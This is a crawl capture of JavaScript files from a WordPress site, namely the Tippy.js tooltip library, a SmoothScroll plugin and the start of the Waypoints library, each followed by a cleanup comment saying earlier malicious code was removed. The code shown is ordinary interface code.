        , behavior: options.flipBehavior
      }, popperOptions && popperOptions.modifiers ? popperOptions.modifiers.flip : {}),
      offset: _extends({
        offset: options.offset
      }, popperOptions && popperOptions.modifiers ? popperOptions.modifiers.offset : {})
    }),
    onCreate: function onCreate() {
      tooltip.style[getPopperPlacement(popper)] = getOffsetDistanceInPx(options.distance);

      if (arrow && options.arrowTransform) {
        computeArrowTransform(popper, arrow, options.arrowTransform);
      }
    },
    onUpdate: function onUpdate() {
      var styles = tooltip.style;
      styles.top = '';
      styles.bottom = '';
      styles.left = '';
      styles.right = '';
      styles[getPopperPlacement(popper)] = getOffsetDistanceInPx(options.distance);

      if (arrow && options.arrowTransform) {
        computeArrowTransform(popper, arrow, options.arrowTransform);
      }
    }
  });

  _addMutationObserver.call(this, {
    target: popper,
    callback: function callback() {
      _this7.popperInstance.update();
    },
    options: {
      childList: true,
      subtree: true,
      characterData: true
    }
  });

  return new Popper(reference, popper, config);
}

/**
 * Appends the popper element to the DOM, updating or creating the popper instance
 * @param {Function} callback
 * @memberof Tippy
 * @private
 */
function _mount(callback) {
  var options = this.options;


  if (!this.popperInstance) {
    this.popperInstance = _createPopperInstance.call(this);
    if (!options.livePlacement) {
      this.popperInstance.disableEventListeners();
    }
  } else {
    this.popperInstance.scheduleUpdate();
    if (options.livePlacement && !_hasFollowCursorBehavior.call(this)) {
      this.popperInstance.enableEventListeners();
    }
  }

  // If the instance previously had followCursor behavior, it will be positioned incorrectly
  // if triggered by `focus` afterwards - update the reference back to the real DOM element
  if (!_hasFollowCursorBehavior.call(this)) {
    var _getInnerElements5 = getInnerElements(this.popper),
        arrow = _getInnerElements5.arrow;

    if (arrow) arrow.style.margin = '';
    this.popperInstance.reference = this.reference;
  }

  updatePopperPosition(this.popperInstance, callback, true);

  if (!options.appendTo.contains(this.popper)) {
    options.appendTo.appendChild(this.popper);
  }
}

/**
 * Clears the show and hide delay timeouts
 * @memberof Tippy
 * @private
 */
function _clearDelayTimeouts() {
  var _ref = this._(key),
      showTimeout = _ref.showTimeout,
      hideTimeout = _ref.hideTimeout;

  clearTimeout(showTimeout);
  clearTimeout(hideTimeout);
}

/**
 * Sets the mousemove event listener function for `followCursor` option
 * @memberof Tippy
 * @private
 */
function _setFollowCursorListener() {
  var _this8 = this;

  this._(key).followCursorListener = function (event) {
    var _$lastMouseMoveEvent = _this8._(key).lastMouseMoveEvent = event,
        clientX = _$lastMouseMoveEvent.clientX,
        clientY = _$lastMouseMoveEvent.clientY;

    if (!_this8.popperInstance) return;

    _this8.popperInstance.reference = {
      getBoundingClientRect: function getBoundingClientRect() {
        return {
          width: 0,
          height: 0,
          top: clientY,
          left: clientX,
          right: clientX,
          bottom: clientY
        };
      },
      clientWidth: 0,
      clientHeight: 0
    };

    _this8.popperInstance.scheduleUpdate();
  };
}

/**
 * Updates the popper's position on each animation frame
 * @memberof Tippy
 * @private
 */
function _makeSticky() {
  var _this9 = this;

  var applyTransitionDuration$$1 = function applyTransitionDuration$$1() {
    _this9.popper.style[prefix('transitionDuration')] = _this9.options.updateDuration + 'ms';
  };

  var removeTransitionDuration = function removeTransitionDuration() {
    _this9.popper.style[prefix('transitionDuration')] = '';
  };

  var updatePosition = function updatePosition() {
    if (_this9.popperInstance) {
      _this9.popperInstance.update();
    }

    applyTransitionDuration$$1();

    if (_this9.state.visible) {
      requestAnimationFrame(updatePosition);
    } else {
      removeTransitionDuration();
    }
  };

  updatePosition();
}

/**
 * Adds a mutation observer to an element and stores it in the instance
 * @param {Object}
 * @memberof Tippy
 * @private
 */
function _addMutationObserver(_ref2) {
  var target = _ref2.target,
      callback = _ref2.callback,
      options = _ref2.options;

  if (!window.MutationObserver) return;

  var observer = new MutationObserver(callback);
  observer.observe(target, options);

  this._(key).mutationObservers.push(observer);
}

/**
 * Fires the callback functions once the CSS transition ends for `show` and `hide` methods
 * @param {Number} duration
 * @param {Function} callback - callback function to fire once transition completes
 * @memberof Tippy
 * @private
 */
function _onTransitionEnd(duration, callback) {
  // Make callback synchronous if duration is 0
  if (!duration) {
    return callback();
  }

  var _getInnerElements6 = getInnerElements(this.popper),
      tooltip = _getInnerElements6.tooltip;

  var toggleListeners = function toggleListeners(action, listener) {
    if (!listener) return;
    tooltip[action + 'EventListener']('ontransitionend' in window ? 'transitionend' : 'webkitTransitionEnd', listener);
  };

  var listener = function listener(e) {
    if (e.target === tooltip) {
      toggleListeners('remove', listener);
      callback();
    }
  };

  toggleListeners('remove', this._(key).transitionendListener);
  toggleListeners('add', listener);

  this._(key).transitionendListener = listener;
}

var idCounter = 1;

/**
 * Creates tooltips for each reference element
 * @param {Element[]} els
 * @param {Object} config
 * @return {Tippy[]} Array of Tippy instances
 */
function createTooltips(els, config) {
  return els.reduce(function (acc, reference) {
    var id = idCounter;

    var options = evaluateOptions(reference, config.performance ? config : getIndividualOptions(reference, config));

    var title = reference.getAttribute('title');

    // Don't create an instance when:
    // * the `title` attribute is falsy (null or empty string), and
    // * it's not a delegate for tooltips, and
    // * there is no html template specified, and
    // * `dynamicTitle` option is false
    if (!title && !options.target && !options.html && !options.dynamicTitle) {
      return acc;
    }

    // Delegates should be highlighted as different
    reference.setAttribute(options.target ? 'data-tippy-delegate' : 'data-tippy', '');

    removeTitle(reference);

    var popper = createPopperElement(id, title, options);

    var tippy = new Tippy({
      id: id,
      reference: reference,
      popper: popper,
      options: options,
      title: title,
      popperInstance: null
    });

    if (options.createPopperInstanceOnInit) {
      tippy.popperInstance = _createPopperInstance.call(tippy);
      tippy.popperInstance.disableEventListeners();
    }

    var listeners = _getEventListeners.call(tippy);
    tippy.listeners = options.trigger.trim().split(' ').reduce(function (acc, eventType) {
      return acc.concat(createTrigger(eventType, reference, listeners, options));
    }, []);

    // Update tooltip content whenever the title attribute on the reference changes
    if (options.dynamicTitle) {
      _addMutationObserver.call(tippy, {
        target: reference,
        callback: function callback() {
          var _getInnerElements = getInnerElements(popper),
              content = _getInnerElements.content;

          var title = reference.getAttribute('title');
          if (title) {
            content[options.allowTitleHTML ? 'innerHTML' : 'textContent'] = tippy.title = title;
            removeTitle(reference);
          }
        },

        options: {
          attributes: true
        }
      });
    }

    // Shortcuts
    reference._tippy = tippy;
    popper._tippy = tippy;
    popper._reference = reference;

    acc.push(tippy);

    idCounter++;

    return acc;
  }, []);
}

/**
 * Hides all poppers
 * @param {Tippy} excludeTippy - tippy to exclude if needed
 */
function hideAllPoppers(excludeTippy) {
  var poppers = toArray(document.querySelectorAll(selectors.POPPER));

  poppers.forEach(function (popper) {
    var tippy = popper._tippy;
    if (!tippy) return;

    var options = tippy.options;


    if ((options.hideOnClick === true || options.trigger.indexOf('focus') > -1) && (!excludeTippy || popper !== excludeTippy.popper)) {
      tippy.hide();
    }
  });
}

/**
 * Adds the needed event listeners
 */
function bindEventListeners() {
  var onDocumentTouch = function onDocumentTouch() {
    if (browser.usingTouch) return;

    browser.usingTouch = true;

    if (browser.iOS) {
      document.body.classList.add('tippy-touch');
    }

    if (browser.dynamicInputDetection && window.performance) {
      document.addEventListener('mousemove', onDocumentMouseMove);
    }

    browser.onUserInputChange('touch');
  };

  var onDocumentMouseMove = function () {
    var time = void 0;

    return function () {
      var now = performance.now();

      // Chrome 60+ is 1 mousemove per animation frame, use 20ms time difference
      if (now - time < 20) {
        browser.usingTouch = false;
        document.removeEventListener('mousemove', onDocumentMouseMove);
        if (!browser.iOS) {
          document.body.classList.remove('tippy-touch');
        }
        browser.onUserInputChange('mouse');
      }

      time = now;
    };
  }();

  var onDocumentClick = function onDocumentClick(event) {
    // Simulated events dispatched on the document
    if (!(event.target instanceof Element)) {
      return hideAllPoppers();
    }

    var reference = closest(event.target, selectors.REFERENCE);
    var popper = closest(event.target, selectors.POPPER);

    if (popper && popper._tippy && popper._tippy.options.interactive) {
      return;
    }

    if (reference && reference._tippy) {
      var options = reference._tippy.options;

      var isClickTrigger = options.trigger.indexOf('click') > -1;
      var isMultiple = options.multiple;

      // Hide all poppers except the one belonging to the element that was clicked
      if (!isMultiple && browser.usingTouch || !isMultiple && isClickTrigger) {
        return hideAllPoppers(reference._tippy);
      }

      if (options.hideOnClick !== true || isClickTrigger) {
        return;
      }
    }

    hideAllPoppers();
  };

  var onWindowBlur = function onWindowBlur() {
    var _document = document,
        el = _document.activeElement;

    if (el && el.blur && matches$1.call(el, selectors.REFERENCE)) {
      el.blur();
    }
  };

  var onWindowResize = function onWindowResize() {
    toArray(document.querySelectorAll(selectors.POPPER)).forEach(function (popper) {
      var tippyInstance = popper._tippy;
      if (tippyInstance && !tippyInstance.options.livePlacement) {
        tippyInstance.popperInstance.scheduleUpdate();
      }
    });
  };

  document.addEventListener('click', onDocumentClick);
  document.addEventListener('touchstart', onDocumentTouch);
  window.addEventListener('blur', onWindowBlur);
  window.addEventListener('resize', onWindowResize);

  if (!browser.supportsTouch && (navigator.maxTouchPoints || navigator.msMaxTouchPoints)) {
    document.addEventListener('pointerdown', onDocumentTouch);
  }
}

var eventListenersBound = false;

/**
 * Exported module
 * @param {String|Element|Element[]|NodeList|Object} selector
 * @param {Object} options
 * @param {Boolean} one - create one tooltip
 * @return {Object}
 */
function tippy(selector, options, one) {
  if (browser.supported && !eventListenersBound) {
    bindEventListeners();
    eventListenersBound = true;
  }

  if (isObjectLiteral(selector)) {
    polyfillVirtualReferenceProps(selector);
  }

  options = _extends({}, defaults, options);

  var references = getArrayOfElements(selector);
  var firstReference = references[0];

  return {
    selector: selector,
    options: options,
    tooltips: browser.supported ? createTooltips(one && firstReference ? [firstReference] : references, options) : [],
    destroyAll: function destroyAll() {
      this.tooltips.forEach(function (tooltip) {
        return tooltip.destroy();
      });
      this.tooltips = [];
    }
  };
}

tippy.version = version;
tippy.browser = browser;
tippy.defaults = defaults;
tippy.one = function (selector, options) {
  return tippy(selector, options, true).tooltips[0];
};
tippy.disableAnimations = function () {
  defaults.updateDuration = defaults.duration = 0;
  defaults.animateFill = false;
};

/**
 * Injects CSS styles to document head
 * @param {String} css
 */
function injectCSS() {
  var css = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';

  if (isBrowser && browser.supported) {
    var head = document.head || document.querySelector('head');
    var style = document.createElement('style');
    style.type = 'text/css';
    head.insertBefore(style, head.firstChild);

    if (style.styleSheet) {
      style.styleSheet.cssText = css;
    } else {
      style.appendChild(document.createTextNode(css));
    }
  }
}

injectCSS(styles);

return tippy;

})));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10
body_size: 7715
content:
!function(){var s,l,i,r,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50},m=o,c=!1,u=!1,n={x:0,y:0},d=!1,f=document.documentElement,a=[],w=/^Mac/.test(navigator.platform),h={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function v(){var e,t,o,n,r,a;!d&&document.body&&(d=!0,e=document.body,t=document.documentElement,a=window.innerHeight,o=e.scrollHeight,f=0<=document.compatMode.indexOf("CSS")?t:e,s=e,m.keyboardSupport&&Y("keydown",x),top!=self?u=!0:Q&&a<o&&(e.offsetHeight<=a||t.offsetHeight<=a)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+f.scrollHeight+"px",document.body.appendChild(n),i=function(){r=r||setTimeout(function(){c||(n.style.height="0",n.style.height=f.scrollHeight+"px",r=null)},500)},setTimeout(i,10),Y("resize",i),(l=new R(i)).observe(e,{attributes:!0,childList:!0,characterData:!1}),f.offsetHeight<=a&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))))}var y=[],b=!1,g=Date.now();function S(s,u,d){var e,t,o,f,w;e=0<(e=u)?1:-1,t=0<(t=d)?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,y=[],g=0),1!=m.accelerationMax&&((t=Date.now()-g)<m.accelerationDelta&&(1<(o=(1+50/t)/2)&&(o=Math.min(o,m.accelerationMax),u*=o,d*=o)),g=Date.now()),y.push({x:u,y:d,lastX:u<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),b||(o=q(),f=s===o||s===document.body,null==s.$scrollBehavior&&function(e){var t=B(e);null==T[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],T[t]="smooth"==e);return T[t]}(s)&&(s.$scrollBehavior=s.style.scrollBehavior,s.style.scrollBehavior="auto"),w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<y.length;r++){var a=y[r],l=t-a.start,i=l>=m.animationTime,c=i?1:l/m.animationTime;m.pulseAlgorithm&&(c=function(e){if(1<=e)return 1;if(e<=0)return 0;1==m.pulseNormalize&&(m.pulseNormalize/=F(1));return F(e)}(c));l=a.x*c-a.lastX>>0,c=a.y*c-a.lastY>>0;o+=l,n+=c,a.lastX+=l,a.lastY+=c,i&&(y.splice(r,1),r--)}f?window.scrollBy(o,n):(o&&(s.scrollLeft+=o),n&&(s.scrollTop+=n)),(y=!u&&!d?[]:y).length?A(w,s,1e3/m.frameRate+1):(b=!1,null!=s.$scrollBehavior&&(s.style.scrollBehavior=s.$scrollBehavior,s.$scrollBehavior=null))},A(w,s,0),b=!0)}function e(e){d||v();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(K(s,"embed")||K(t,"embed")&&/\.pdf/i.test(t.src)||K(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;w&&(e.wheelDeltaX&&P(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&P(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);t=H(t);return t?!!function(e){if(e){a.length||(a=[e,e,e]),e=Math.abs(e),a.push(e),a.shift(),clearTimeout(r),r=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3);var t=120<e&&$(e),t=!$(120)&&!$(100)&&!t;return e<50||t}}(n)||(1.2<Math.abs(o)&&(o*=m.stepSize/120),1.2<Math.abs(n)&&(n*=m.stepSize/120),S(t,o,n),e.preventDefault(),void O()):!u||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==h.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||K(t,"input")&&!n.test(t.type)||K(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((K(t,"button")||K(t,"input")&&n.test(t.type))&&e.keyCode===h.spacebar)return!0;if(K(t,"input")&&"radio"==t.type&&p[e.keyCode])return!0;var r=0,a=0,l=H(s);if(!l)return!u||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case h.up:a=-m.arrowScroll;break;case h.down:a=m.arrowScroll;break;case h.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case h.pageup:a=.9*-i;break;case h.pagedown:a=.9*i;break;case h.home:a=-(l=l==document.body&&document.scrollingElement?document.scrollingElement:l).scrollTop;break;case h.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case h.left:r=-m.arrowScroll;break;case h.right:r=m.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),O()}function t(e){s=e.target}var D,k,B=(D=0,function(e){return e.uniqueID||(e.uniqueID=D++)}),E={},M={},T={};function O(){clearTimeout(k),k=setInterval(function(){E=M=T={}},1e3)}function C(e,t,o){for(var n=o?E:M,r=e.length;r--;)n[B(e[r])]=t;return t}function H(e){var t=[],o=document.body,n=f.scrollHeight;do{var r=(!1?E:M)[B(e)];if(r)return C(t,r);if(t.push(e),n===e.scrollHeight){r=L(f)&&L(o)||X(f);if(u&&z(f)||!u&&r)return C(t,q())}else if(z(e)&&X(e))return C(t,e)}while(e=e.parentElement)}function z(e){return e.clientHeight+10<e.scrollHeight}function L(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function N(e,t,o){window.removeEventListener(e,t,o||!1)}function K(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function P(e,t){return Math.floor(e/t)==e/t}function $(e){return P(a[0],e)&&P(a[1],e)&&P(a[2],e)}var j,A=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=(j=document.scrollingElement,function(){var e,t;return j||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),j=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),j});function F(e){var t;return((e*=m.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*m.pulseNormalize}var I=window.navigator.userAgent,V=/Edge/.test(I),W=/chrome/i.test(I)&&!V,_=/safari/i.test(I)&&!V,U=/firefox/i.test(I),G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=_&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=function(){if(G)return~allowedBrowsers.indexOf("Mobile");return V?~allowedBrowsers.indexOf("Edge"):W?~allowedBrowsers.indexOf("Chrome"):_?~allowedBrowsers.indexOf("Safari"):U?~allowedBrowsers.indexOf("Firefox"):J?~allowedBrowsers.indexOf("IEWin7"):~allowedBrowsers.indexOf("other")}();var ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var I=!!ee&&{passive:!1},te="onwheel"in document.createElement("div")?"wheel":"mousewheel";function oe(e){for(var t in e)o.hasOwnProperty(t)&&(m[t]=e[t])}te&&Z&&(Y(te,e,I),Y("mousedown",t),Y("load",v)),oe.destroy=function(){l&&l.disconnect(),N(te,e),N("mousedown",t),N("keydown",x),N("resize",i),N("load",v)},window.SmoothScrollOptions&&oe(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return oe}):"object"==typeof exports?module.exports=oe:window.SmoothScroll=oe}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18247
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return 